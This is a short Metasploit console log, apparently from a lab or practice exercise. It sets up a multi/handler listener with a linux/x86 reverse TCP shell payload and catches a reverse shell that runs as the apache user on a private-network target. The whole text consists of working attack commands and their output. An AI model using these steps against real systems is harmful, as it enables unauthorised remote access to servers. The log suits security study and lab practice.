 msf6 auxiliary(scanner/http/apache_normalize_path) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] Command shell session 1 opened (192.168.0.107:4444 -> 192.168.0.104:32769) at 2023-07-02 21:13:59 +0800
Shell Banner:
bash: no job control in this shell
bash-3.00$
-----
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$